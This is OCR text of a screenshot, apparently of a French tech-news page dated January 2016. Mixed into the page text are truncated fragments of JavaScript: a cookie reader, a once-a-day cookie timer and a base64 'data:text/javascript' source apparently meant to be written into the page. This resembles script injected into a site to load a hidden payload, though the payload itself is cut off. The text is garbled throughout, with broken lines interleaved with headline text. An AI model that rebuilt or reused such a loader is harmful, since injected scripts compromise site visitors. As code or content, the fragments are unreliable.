
path=/;
expires=”+date.toGMTString(),document.wr
LIRE LA SUITE
TECH &CO, LUNDI 18 JANVIER
2016
function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base6
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400
Date((new
Date).getTime()+86400);document.cookie=